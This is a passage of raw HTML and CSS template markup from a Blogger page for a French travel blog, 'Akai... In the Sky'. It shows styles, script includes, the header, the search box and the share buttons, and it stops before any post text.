-ms-flex-order:3;
order:3
}
.search,.search.focused{
width:auto
}
.search.focused{
position:static
}
.sticky .search{
display:none;
-webkit-box-ordinal-group:5;
-webkit-order:4;
-ms-flex-order:4;
order:4
}
.search .section{
right:0;
margin-top:12px;
position:absolute;
top:12px;
width:0
}
.sticky .search .section{
top:0
}
.search-expand{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
color:#b54235;
cursor:pointer;
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
font:normal 400 12px Montserrat, sans-serif;
text-transform:uppercase;
word-break:normal
}
.search.focused .search-expand{
visibility:hidden
}
.search .dim-overlay{
background:0 0
}
.search.focused .section{
max-width:400px
}
.search.focused form{
border-color:rgba(0,0,0,0.537);
height:24px
}
.search.focused .search-input{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto
}
.search-input input{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
font:normal 400 16px Montserrat, sans-serif
}
.search input[type=submit]{
display:none
}
.subscribe-section-container{
-webkit-box-flex:1;
-webkit-flex:1 0 auto;
-ms-flex:1 0 auto;
flex:1 0 auto;
margin-left:24px;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2;
text-align:right
}
.sticky .subscribe-section-container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
-webkit-box-ordinal-group:4;
-webkit-order:3;
-ms-flex-order:3;
order:3
}
.subscribe-button{
background:0 0;
border:0;
margin:0;
outline:0;
padding:0;
color:#b54235;
cursor:pointer;
display:inline-block;
font:normal 400 12px Montserrat, sans-serif;
line-height:48px;
margin:0;
text-transform:uppercase;
word-break:normal
}
.subscribe-popup h3{
color:rgba(0,0,0,0.537);
font:normal 400 12px Montserrat, sans-serif;
margin-bottom:24px;
text-transform:uppercase
}
.subscribe-popup div.widget.FollowByEmail .follow-by-email-address{
color:#000000;
font:normal 400 12px Montserrat, sans-serif
}
.subscribe-popup div.widget.FollowByEmail .follow-by-email-submit{
color:#b54235;
font:normal 400 12px Montserrat, sans-serif;
margin-top:24px;
text-transform:uppercase
}
.blog-name{
-webkit-box-flex:1;
-webkit-flex:1 1 100%;
-ms-flex:1 1 100%;
flex:1 1 100%;
-webkit-box-ordinal-group:5;
-webkit-order:4;
-ms-flex-order:4;
order:4;
overflow:hidden
}
.sticky .blog-name{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
margin:0 12px;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
body.search-view .centered-top.search-focused .blog-name{
display:none
}
.widget.Header h1{
font:normal 400 18px EB Garamond, serif;
margin:0;
text-transform:uppercase
}
.widget.Header h1,.widget.Header h1 a{
color:#000000
}
.widget.Header p{
color:rgba(0,0,0,0.537);
font:normal 400 12px Montserrat, sans-serif;
line-height:1.7
}
.sticky .widget.Header h1{
font-size:16px;
line-height:48px;
overflow:hidden;
overflow-wrap:normal;
text-overflow:ellipsis;
white-space:nowrap;
word-wrap:normal
}
.sticky .widget.Header p{
display:none
}
.sticky{
box-shadow:0 1px 3px rgba(0,0,0,0.098)
}
#page_list_top .widget.PageList{
font:normal 400 14px Montserrat, sans-serif;
line-height:28px
}
#page_list_top .widget.PageList .title{
display:none
}
#page_list_top .widget.PageList .overflowable-contents{
overflow:hidden
}
#page_list_top .widget.PageList .overflowable-contents ul{
list-style:none;
margin:0;
padding:0
}
#page_list_top .widget.PageList .overflow-popup ul{
list-style:none;
margin:0;
padding:0 20px
}
#page_list_top .widget.PageList .overflowable-contents li{
display:inline-block
}
#page_list_top .widget.PageList .overflowable-contents li.hidden{
display:none
}
#page_list_top .widget.PageList .overflowable-contents li:not(:first-child):before{
color:rgba(0,0,0,0.537);
content:"\b7"
}
#page_list_top .widget.PageList .overflow-button a,#page_list_top .widget.PageList .overflow-popup li a,#page_list_top .widget.PageList .overflowable-contents li a{
color:rgba(0,0,0,0.537);
font:normal 400 14px Montserrat, sans-serif;
line-height:28px;
text-transform:uppercase
}
#page_list_top .widget.PageList .overflow-popup li.selected a,#page_list_top .widget.PageList .overflowable-contents li.selected a{
color:rgba(0,0,0,0.537);
font:normal 700 14px Montserrat, sans-serif;
line-height:28px
}
#page_list_top .widget.PageList .overflow-button{
display:inline
}
.sticky #page_list_top{
display:none
}
body.homepage-view .hero-image.has-image{
background:#ffffff url(https://blogger.googleusercontent.com/img/a/AVvXsEi8BvFTeXv1v6tB6gVq1vYpwauI7bOOIRHf6YDb7IIE6WOhJc_S-BZqUD6-reusiDy64KhjL9mHbG-u3VqJsAIzp_dGD5vboS19HM-qzci4LeIbNgCyf8UxbbHO-GGrvwJEK8316vjC5NRakK83dcicEVNLACsDzpvdMwEqaHCvZtjq53y9IXp0KReydA=s1600) repeat-x scroll top center;
background-attachment:scroll;
background-color:transparent;
background-size:cover;
height:62.5vw;
max-height:75vh;
min-height:200px;
width:100%
}
.post-filter-message{
background-color:#000000;
color:rgba(254,254,254,0.537);
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
font:normal 400 12px Montserrat, sans-serif;
-webkit-box-pack:justify;
-webkit-justify-content:space-between;
-ms-flex-pack:justify;
justify-content:space-between;
margin-top:50px;
padding:18px
}
.post-filter-message .message-container{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
min-width:0
}
.post-filter-message .home-link-container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto
}
.post-filter-message .search-label,.post-filter-message .search-query{
color:rgba(254,254,254,0.867);
font:normal 700 12px Montserrat, sans-serif;
text-transform:uppercase
}
.post-filter-message .home-link,.post-filter-message .home-link a{
color:#b54235;
font:normal 700 12px Montserrat, sans-serif;
text-transform:uppercase
}
.widget.FeaturedPost .thumb.hero-thumb{
background-position:center;
background-size:cover;
height:360px
}
.widget.FeaturedPost .featured-post-snippet:before{
content:"\2014"
}
.snippet-container,.snippet-fade{
font:normal 400 14px Lora, serif;
line-height:23.8px
}
.snippet-container{
max-height:166.6px;
overflow:hidden
}
.snippet-fade{
background:-webkit-linear-gradient(left,transparent 0,transparent 20%,rgba(0, 0, 0, 0) 100%);
background:linear-gradient(to left,transparent 0,transparent 20%,rgba(0, 0, 0, 0) 100%);
color:#000000
}
.post-sidebar{
display:none
}
.widget.Blog .blog-posts .post-outer-container{
width:100%
}
.no-posts{
text-align:center
}
body.feed-view .widget.Blog .blog-posts .post-outer-container,body.item-view .widget.Blog .blog-posts .post-outer{
margin-bottom:50px
}
.widget.Blog .post.no-featured-image,.widget.PopularPosts .post.no-featured-image{
background-color:#000000;
padding:30px
}
.widget.Blog .post>.post-share-buttons-top{
right:0;
position:absolute;
top:0
}
.widget.Blog .post>.post-share-buttons-bottom{
bottom:0;
right:0;
position:absolute
}
.blog-pager{
text-align:right
}
.blog-pager a{
color:#b54235;
font:normal 400 12px Montserrat, sans-serif;
text-transform:uppercase
}
.blog-pager .blog-pager-newer-link,.blog-pager .home-link{
display:none
}
.post-title{
font:normal 400 20px EB Garamond, serif;
margin:0;
text-transform:uppercase
}
.post-title,.post-title a{
color:#000000
}
.post.no-featured-image .post-title,.post.no-featured-image .post-title a{
color:#ffffff
}
body.item-view .post-body-container:before{
content:"\2014"
}
.post-body{
color:#000000;
font:normal 400 14px Lora, serif;
line-height:1.7
}
.post-body blockquote{
color:#000000;
font:normal 400 16px Montserrat, sans-serif;
line-height:1.7;
margin-left:0;
margin-right:0
}
.post-body img{
height:auto;
max-width:100%
}
.post-body .tr-caption{
color:#000000;
font:normal 400 12px Montserrat, sans-serif;
line-height:1.7
}
.snippet-thumbnail{
position:relative
}
.snippet-thumbnail .post-header{
background:transparent;
bottom:0;
margin-bottom:0;
padding-right:15px;
padding-bottom:5px;
padding-top:5px;
position:absolute
}
.snippet-thumbnail img{
width:100%
}
.post-footer,.post-header{
margin:8px 0
}
body.item-view .widget.Blog .post-header{
margin:0 0 16px 0
}
body.item-view .widget.Blog .post-footer{
margin:50px 0 0 0
}
.widget.FeaturedPost .post-footer{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
-webkit-box-pack:justify;
-webkit-justify-content:space-between;
-ms-flex-pack:justify;
justify-content:space-between
}
.widget.FeaturedPost .post-footer>*{
-webkit-box-flex:0;
-webkit-flex:0 1 auto;
-ms-flex:0 1 auto;
flex:0 1 auto
}
.widget.FeaturedPost .post-footer,.widget.FeaturedPost .post-footer a,.widget.FeaturedPost .post-footer button{
line-height:1.7
}
.jump-link{
margin:-8px
}
.post-header,.post-header a,.post-header button{
color:rgba(0,0,0,0.537);
font:normal 400 12px Montserrat, sans-serif
}
.post.no-featured-image .post-header,.post.no-featured-image .post-header a,.post.no-featured-image .post-header button{
color:rgba(254,254,254,0.537)
}
.post-footer,.post-footer a,.post-footer button{
color:#b54235;
font:normal 400 12px Montserrat, sans-serif
}
.post.no-featured-image .post-footer,.post.no-featured-image .post-footer a,.post.no-featured-image .post-footer button{
color:#b54235
}
body.item-view .post-footer-line{
line-height:2.3
}
.byline{
display:inline-block
}
.byline .flat-button{
text-transform:none
}
.post-header .byline:not(:last-child):after{
content:"\b7"
}
.post-header .byline:not(:last-child){
margin-right:0
}
.byline.post-labels a{
display:inline-block;
word-break:break-all
}
.byline.post-labels a:not(:last-child):after{
content:","
}
.byline.reactions .reactions-label{
line-height:22px;
vertical-align:top
}
.post-share-buttons{
margin-left:0
}
.share-buttons{
background-color:#f9f9f9;
border-radius:0;
box-shadow:0 1px 1px 1px rgba(0,0,0,0.098);
color:#000000;
font:normal 400 16px Montserrat, sans-serif
}
.share-buttons .svg-icon-24{
fill:#b54235
}
#comment-holder .continue{
display:none
}
#comment-editor{
margin-bottom:20px;
margin-top:20px
}
.widget.Attribution,.widget.Attribution .copyright,.widget.Attribution .copyright a,.widget.Attribution .image-attribution,.widget.Attribution .image-attribution a,.widget.Attribution a{
color:rgba(0,0,0,0.537);
font:normal 400 12px Montserrat, sans-serif
}
.widget.Attribution svg{
fill:rgba(0,0,0,0.537)
}
.widget.Attribution .blogger a{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-align-content:center;
-ms-flex-line-pack:center;
align-content:center;
-webkit-box-pack:center;
-webkit-justify-content:center;
-ms-flex-pack:center;
justify-content:center;
line-height:24px
}
.widget.Attribution .blogger svg{
margin-right:8px
}
.widget.Profile ul{
list-style:none;
padding:0
}
.widget.Profile .individual .default-avatar-wrapper,.widget.Profile .individual .profile-img{
border-radius:50%;
display:inline-block;
height:120px;
width:120px
}
.widget.Profile .individual .profile-data a,.widget.Profile .team .profile-name{
color:#B51200;
font:normal 400 20px Cardo;
text-transform:none
}
.widget.Profile .individual dd{
color:#000000;
font:normal 400 20px EB Garamond, serif;
margin:0 auto
}
.widget.Profile .individual .profile-link,.widget.Profile .team .visit-profile{
color:#b54235;
font:normal 400 12px Montserrat, sans-serif;
text-transform:uppercase
}
.widget.Profile .team .default-avatar-wrapper,.widget.Profile .team .profile-img{
border-radius:50%;
float:left;
height:40px;
width:40px
}
.widget.Profile .team .profile-link .profile-name-wrapper{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto
}
.widget.Label li,.widget.Label span.label-size{
color:#b54235;
display:inline-block;
font:normal 400 12px Montserrat, sans-serif;
word-break:break-all
}
.widget.Label li:not(:last-child):after,.widget.Label span.label-size:not(:last-child):after{
content:","
}
.widget.PopularPosts .post{
margin-bottom:50px
}
body.item-view #sidebar .widget.PopularPosts{
margin-left:40px;
width:inherit
}
#comments{
border-top:none;
padding:0
}
#comments .comment .comment-footer,#comments .comment .comment-header,#comments .comment .comment-header .datetime,#comments .comment .comment-header .datetime a{
color:rgba(0,0,0,0.537);
font:normal 400 12px Montserrat, sans-serif
}
#comments .comment .comment-author,#comments .comment .comment-author a,#comments .comment .comment-header .user,#comments .comment .comment-header .user a{
color:#000000;
font:normal 400 14px Montserrat, sans-serif
}
#comments .comment .comment-body,#comments .comment .comment-content{
color:#000000;
font:normal 400 14px Lora, serif
}
#comments .comment .comment-actions,#comments .footer,#comments .footer a,#comments .loadmore,#comments .paging-control{
color:#b54235;
font:normal 400 12px Montserrat, sans-serif;
text-transform:uppercase
}
#commentsHolder{
border-bottom:none;
border-top:none
}
#comments .comment-form h4{
position:absolute;
clip:rect(1px,1px,1px,1px);
padding:0;
border:0;
height:1px;
width:1px;
overflow:hidden
}
.sidebar-container{
background-color:#ffffff;
color:rgba(0,0,0,0.537);
font:normal 400 14px Montserrat, sans-serif;
min-height:100%
}
html[dir=ltr] .sidebar-container{
box-shadow:1px 0 3px rgba(0,0,0,0.098)
}
html[dir=rtl] .sidebar-container{
box-shadow:-1px 0 3px rgba(0,0,0,0.098)
}
.sidebar-container a{
color:#b54235
}
.sidebar-container .svg-icon-24{
fill:rgba(0,0,0,0.537)
}
.sidebar-container .widget{
margin:0;
margin-left:40px;
padding:40px;
padding-left:0
}
.sidebar-container .widget+.widget{
border-top:1px solid rgba(0,0,0,0.537)
}
.sidebar-container .widget .title{
color:rgba(0,0,0,0.537);
font:normal 400 16px Montserrat, sans-serif
}
.sidebar-container .widget ul li,.sidebar-container .widget.BlogArchive #ArchiveList li{
font:normal 400 14px Montserrat, sans-serif;
margin:1em 0 0 0
}
.sidebar-container .BlogArchive .post-count,.sidebar-container .Label .label-count{
float:none
}
.sidebar-container .Label li a{
display:inline
}
.sidebar-container .widget.Profile .default-avatar-wrapper .avatar-icon{
border-color:#000000;
fill:#000000
}
.sidebar-container .widget.Profile .individual{
text-align:center
}
.sidebar-container .widget.Profile .individual dd:before{
content:"\2014";
display:block
}
.sidebar-container .widget.Profile .individual .profile-data a,.sidebar-container .widget.Profile .team .profile-name{
color:#000000;
font:normal 400 24px EB Garamond, serif
}
.sidebar-container .widget.Profile .individual dd{
color:rgba(0,0,0,0.867);
font:normal 400 12px Montserrat, sans-serif;
margin:0 30px
}
.sidebar-container .widget.Profile .individual .profile-link,.sidebar-container .widget.Profile .team .visit-profile{
color:#b54235;
font:normal 400 14px Montserrat, sans-serif
}
.sidebar-container .snippet-fade{
background:-webkit-linear-gradient(left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background:linear-gradient(to left,#ffffff 0,#ffffff 20%,rgba(255, 255, 255, 0) 100%)
}
@media screen and (min-width:640px){
.centered-bottom,.centered-top{
margin:0 auto;
width:576px
}
.centered-top{
-webkit-flex-wrap:nowrap;
-ms-flex-wrap:nowrap;
flex-wrap:nowrap;
padding-bottom:24px;
padding-top:36px
}
.blog-name{
-webkit-box-flex:1;
-webkit-flex:1 1 auto;
-ms-flex:1 1 auto;
flex:1 1 auto;
min-width:0;
-webkit-box-ordinal-group:3;
-webkit-order:2;
-ms-flex-order:2;
order:2
}
.sticky .blog-name{
margin:0
}
.back-button-container,.hamburger-menu-container{
margin-right:36px;
-webkit-box-ordinal-group:2;
-webkit-order:1;
-ms-flex-order:1;
order:1
}
.search{
margin-left:36px;
-webkit-box-ordinal-group:5;
-webkit-order:4;
-ms-flex-order:4;
order:4
}
.search .section{
top:36px
}
.sticky .search{
display:block
}
.subscribe-section-container{
-webkit-box-flex:0;
-webkit-flex:0 0 auto;
-ms-flex:0 0 auto;
flex:0 0 auto;
margin-left:36px;
-webkit-box-ordinal-group:4;
-webkit-order:3;
-ms-flex-order:3;
order:3
}
.subscribe-button{
font:normal 400 14px Montserrat, sans-serif;
line-height:48px
}
.subscribe-popup h3{
font:normal 400 14px Montserrat, sans-serif
}
.subscribe-popup div.widget.FollowByEmail .follow-by-email-address{
font:normal 400 14px Montserrat, sans-serif
}
.subscribe-popup div.widget.FollowByEmail .follow-by-email-submit{
font:normal 400 14px Montserrat, sans-serif
}
.widget .title{
font:normal 400 14px Montserrat, sans-serif
}
.widget.Blog .post.no-featured-image,.widget.PopularPosts .post.no-featured-image{
padding:65px
}
.post-title{
font:normal 400 24px EB Garamond, serif
}
.blog-pager a{
font:normal 400 14px Montserrat, sans-serif
}
.widget.Header h1{
font:normal 400 36px EB Garamond, serif
}
.sticky .widget.Header h1{
font-size:24px
}
}
@media screen and (min-width:1162px){
.centered-bottom,.centered-top{
width:922px
}
.back-button-container,.hamburger-menu-container{
margin-right:48px
}
.search{
margin-left:48px
}
.search-expand{
font:normal 400 14px Montserrat, sans-serif;
line-height:48px
}
.search-expand-text{
display:block
}
.search-expand-icon{
display:none
}
.subscribe-section-container{
margin-left:48px
}
.post-filter-message{
font:normal 400 14px Montserrat, sans-serif
}
.post-filter-message .search-label,.post-filter-message .search-query{
font:normal 700 14px Montserrat, sans-serif
}
.post-filter-message .home-link{
font:normal 700 14px Montserrat, sans-serif
}
.widget.Blog .blog-posts .post-outer-container{
width:451px
}
body.error-view .widget.Blog .blog-posts .post-outer-container,body.item-view .widget.Blog .blog-posts .post-outer-container{
width:100%
}
body.item-view .widget.Blog .blog-posts .post-outer{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex
}
#comments,body.item-view .post-outer-container .inline-ad,body.item-view .widget.PopularPosts{
margin-left:220px;
width:682px
}
.post-sidebar{
box-sizing:border-box;
display:block;
font:normal 400 14px Montserrat, sans-serif;
padding-right:20px;
width:220px
}
.post-sidebar-item{
margin-bottom:30px
}
.post-sidebar-item ul{
list-style:none;
padding:0
}
.post-sidebar-item .sharing-button{
color:#b54235;
cursor:pointer;
display:inline-block;
font:normal 400 14px Montserrat, sans-serif;
line-height:normal;
word-break:normal
}
.post-sidebar-labels li{
margin-bottom:8px
}
body.item-view .widget.Blog .post{
width:682px
}
.widget.Blog .post.no-featured-image,.widget.PopularPosts .post.no-featured-image{
padding:100px 65px
}
.page .widget.FeaturedPost .post-content{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-pack:justify;
-webkit-justify-content:space-between;
-ms-flex-pack:justify;
justify-content:space-between
}
.page .widget.FeaturedPost .thumb-link{
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex
}
.page .widget.FeaturedPost .thumb.hero-thumb{
height:auto;
min-height:300px;
width:451px
}
.page .widget.FeaturedPost .post-content.has-featured-image .post-text-container{
width:425px
}
.page .widget.FeaturedPost .post-content.no-featured-image .post-text-container{
width:100%
}
.page .widget.FeaturedPost .post-header{
margin:0 0 8px 0
}
.page .widget.FeaturedPost .post-footer{
margin:8px 0 0 0
}
.post-body{
font:normal 400 16px Lora, serif;
line-height:1.7
}
.post-body blockquote{
font:normal 400 24px Montserrat, sans-serif;
line-height:1.7
}
.snippet-container,.snippet-fade{
font:normal 400 16px Lora, serif;
line-height:27.2px
}
.snippet-container{
max-height:326.4px
}
.widget.Profile .individual .profile-data a,.widget.Profile .team .profile-name{
font:normal 400 24px Cardo
}
.widget.Profile .individual .profile-link,.widget.Profile .team .visit-profile{
font:normal 400 14px Montserrat, sans-serif
}
}
@media screen and (min-width:1440px){
body{
position:relative
}
.page_body{
margin-left:284px
}
.sticky .centered-top{
padding-left:284px
}
.hamburger-menu-container{
display:none
}
.sidebar-container{
overflow:visible;
z-index:32
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hidden,
body#layout .invisible {
display: inherit;
}
body#layout .page {
width: 60%;
}
body#layout.ltr .page {
float: right;
}
body#layout.rtl .page {
float: left;
}
body#layout .sidebar-container {
width: 40%;
}
body#layout.ltr .sidebar-container {
float: left;
}
body#layout.rtl .sidebar-container {
float: right;
}
--></style>
<script async='async' src='https://www.gstatic.com/external_hosted/imagesloaded/imagesloaded-3.1.8.min.js'></script>
<script async='async' src='https://www.gstatic.com/external_hosted/vanillamasonry-v3_1_5/masonry.pkgd.min.js'></script>
<script async='async' src='https://www.gstatic.com/external_hosted/clipboardjs/clipboard.min.js'></script>
<style>
    body.homepage-view .hero-image.has-image {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8BvFTeXv1v6tB6gVq1vYpwauI7bOOIRHf6YDb7IIE6WOhJc_S-BZqUD6-reusiDy64KhjL9mHbG-u3VqJsAIzp_dGD5vboS19HM-qzci4LeIbNgCyf8UxbbHO-GGrvwJEK8316vjC5NRakK83dcicEVNLACsDzpvdMwEqaHCvZtjq53y9IXp0KReydA=s1600);}
    
@media (max-width: 320px) { body.homepage-view .hero-image.has-image {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8BvFTeXv1v6tB6gVq1vYpwauI7bOOIRHf6YDb7IIE6WOhJc_S-BZqUD6-reusiDy64KhjL9mHbG-u3VqJsAIzp_dGD5vboS19HM-qzci4LeIbNgCyf8UxbbHO-GGrvwJEK8316vjC5NRakK83dcicEVNLACsDzpvdMwEqaHCvZtjq53y9IXp0KReydA=w320);}}
@media (max-width: 640px) and (min-width: 321px) { body.homepage-view .hero-image.has-image {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8BvFTeXv1v6tB6gVq1vYpwauI7bOOIRHf6YDb7IIE6WOhJc_S-BZqUD6-reusiDy64KhjL9mHbG-u3VqJsAIzp_dGD5vboS19HM-qzci4LeIbNgCyf8UxbbHO-GGrvwJEK8316vjC5NRakK83dcicEVNLACsDzpvdMwEqaHCvZtjq53y9IXp0KReydA=w640);}}
@media (max-width: 800px) and (min-width: 641px) { body.homepage-view .hero-image.has-image {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8BvFTeXv1v6tB6gVq1vYpwauI7bOOIRHf6YDb7IIE6WOhJc_S-BZqUD6-reusiDy64KhjL9mHbG-u3VqJsAIzp_dGD5vboS19HM-qzci4LeIbNgCyf8UxbbHO-GGrvwJEK8316vjC5NRakK83dcicEVNLACsDzpvdMwEqaHCvZtjq53y9IXp0KReydA=w800);}}
@media (max-width: 1024px) and (min-width: 801px) { body.homepage-view .hero-image.has-image {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8BvFTeXv1v6tB6gVq1vYpwauI7bOOIRHf6YDb7IIE6WOhJc_S-BZqUD6-reusiDy64KhjL9mHbG-u3VqJsAIzp_dGD5vboS19HM-qzci4LeIbNgCyf8UxbbHO-GGrvwJEK8316vjC5NRakK83dcicEVNLACsDzpvdMwEqaHCvZtjq53y9IXp0KReydA=w1024);}}
@media (max-width: 1440px) and (min-width: 1025px) { body.homepage-view .hero-image.has-image {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8BvFTeXv1v6tB6gVq1vYpwauI7bOOIRHf6YDb7IIE6WOhJc_S-BZqUD6-reusiDy64KhjL9mHbG-u3VqJsAIzp_dGD5vboS19HM-qzci4LeIbNgCyf8UxbbHO-GGrvwJEK8316vjC5NRakK83dcicEVNLACsDzpvdMwEqaHCvZtjq53y9IXp0KReydA=w1440);}}
@media (max-width: 1680px) and (min-width: 1441px) { body.homepage-view .hero-image.has-image {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8BvFTeXv1v6tB6gVq1vYpwauI7bOOIRHf6YDb7IIE6WOhJc_S-BZqUD6-reusiDy64KhjL9mHbG-u3VqJsAIzp_dGD5vboS19HM-qzci4LeIbNgCyf8UxbbHO-GGrvwJEK8316vjC5NRakK83dcicEVNLACsDzpvdMwEqaHCvZtjq53y9IXp0KReydA=w1680);}}
@media (max-width: 1920px) and (min-width: 1681px) { body.homepage-view .hero-image.has-image {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8BvFTeXv1v6tB6gVq1vYpwauI7bOOIRHf6YDb7IIE6WOhJc_S-BZqUD6-reusiDy64KhjL9mHbG-u3VqJsAIzp_dGD5vboS19HM-qzci4LeIbNgCyf8UxbbHO-GGrvwJEK8316vjC5NRakK83dcicEVNLACsDzpvdMwEqaHCvZtjq53y9IXp0KReydA=w1920);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1921px) { body.homepage-view .hero-image.has-image {background-image:url(https\:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8BvFTeXv1v6tB6gVq1vYpwauI7bOOIRHf6YDb7IIE6WOhJc_S-BZqUD6-reusiDy64KhjL9mHbG-u3VqJsAIzp_dGD5vboS19HM-qzci4LeIbNgCyf8UxbbHO-GGrvwJEK8316vjC5NRakK83dcicEVNLACsDzpvdMwEqaHCvZtjq53y9IXp0KReydA=w2560);}}
  </style>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=2025201145183795320&amp;zx=88e05594-9878-424d-8391-376ee26a03c6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=2025201145183795320&amp;zx=88e05594-9878-424d-8391-376ee26a03c6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='post-view item-view version-1-3-3 variant-fancy_light'>
<a class='skip-navigation' href='#main' tabindex='0'>
Accéder au contenu principal
</a>
<div class='page'>
<div class='page_body'>
<div class='main-page-body-content'>
<div class='centered-top-placeholder'></div>
<header class='centered-top-container' role='banner'>
<div class='centered-top'>
<div class='back-button-container'>
<a href='https://akai-inthesky.blogspot.com/'>
<svg class='svg-icon-24 touch-icon back-button rtl-reversible-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_arrow_back_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</a>
</div>
<div class='search'>
<button aria-label='Rechercher' class='search-expand touch-icon-button'>
<div class='search-expand-text'>Rechercher</div>
<svg class='svg-icon-24 touch-icon search-expand-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</button>
<div class='section' id='search_top' name='Search (Top)'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<h3 class='title'>
Rechercher dans ce blog
</h3>
<div class='widget-content' role='search'>
<form action='https://akai-inthesky.blogspot.com/search' target='_top'>
<div class='search-input'>
<input aria-label='Rechercher dans ce blog' autocomplete='off' name='q' placeholder='Rechercher dans ce blog' value=''/>
</div>
<label>
<input type='submit'/>
<svg class='svg-icon-24 touch-icon search-icon'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_search_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
</label>
</form>
</div>
</div></div>
</div>
<div class='blog-name'>
<div class='section' id='header' name='En-tête'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<div>
<h1>
<a href='https://akai-inthesky.blogspot.com/'>
Akai... In the Sky
</a>
</h1>
</div>
<p>
________________________________________________________Blog de voyage d'Akaieric
</p>
</div>
</div></div>
<nav role='navigation'>
<div class='no-items section' id='page_list_top' name='Liste des pages (en haut)'>
</div>
</nav>
</div>
</div>
</header>
<div class='hero-image has-image'></div>
<main class='centered-bottom' id='main' role='main' tabindex='-1'>
<div class='main section' id='page_body' name='Corps de la page'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container'>
<div class='post-outer-container'>
<div class='post-outer'>
<div class='post-sidebar'>
<div class='post-sidebar-item post-share-buttons'>
<div aria-owns='sharing-popup-Blog1-byline-5152103075426335771' class='sharing' data-title=''>
<button aria-controls='sharing-popup-Blog1-byline-5152103075426335771' aria-label='Partager' class='sharing-button touch-icon-button' id='sharing-button-Blog1-byline-5152103075426335771' role='button'>
Partager
</button>
<div class='share-buttons-container'>
<ul aria-hidden='true' aria-label='Partager' class='share-buttons hidden' id='sharing-popup-Blog1-byline-5152103075426335771' role='menu'>
<li>
<span aria-label='Obtenir le lien' class='sharing-platform-button sharing-element-link' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=5152103075426335771&target=' data-url='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' role='menuitem' tabindex='-1' title='Obtenir le lien'>
<svg class='svg-icon-24 touch-icon sharing-link'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_link_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Obtenir le lien</span>
</span>
</li>
<li>
<span aria-label='Partager sur Facebook' class='sharing-platform-button sharing-element-facebook' data-href='https://draft.blogger.com/share-post.g?blogID=2025201145183795320&postID=5152103075426335771&target=facebook' data-url='https://akai-inthesky.blogspot.com/2023/01/ultime-photo-du-mois-combien.html' role='menuitem' tabindex='-1' title='Partager sur Facebook'>
<svg class='svg-icon-24 touch-icon sharing-facebook'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_24_facebook_dark' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
<span class='platform-sharing-text'>Facebook</span>
</span>
</li>
<li>
